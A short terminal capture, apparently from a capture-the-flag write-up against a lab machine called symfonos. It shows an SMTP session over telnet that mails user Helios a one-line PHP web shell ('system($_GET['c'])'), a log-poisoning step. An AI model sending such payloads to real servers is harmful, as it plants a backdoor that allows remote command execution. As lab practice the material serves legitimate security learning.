 root@w0lf:~# telnet 192.168.1.101 25
Trying 192.168.1.101...
Connected to 192.168.1.101.
Escape character is '^]'.
220 symfonos.localdomain ESMTP Postfix (Debian/GNU)
MAIL FROM:<w0lf>
250 2.1.0 Ok
RCPT TO:Helios
250 2.1.5 Ok
data
354 End data with <CR><LF>.<CR><LF>
<?php system($_GET['c']); ?>
.
250 2.0.0 Ok: queued as 70E54406A1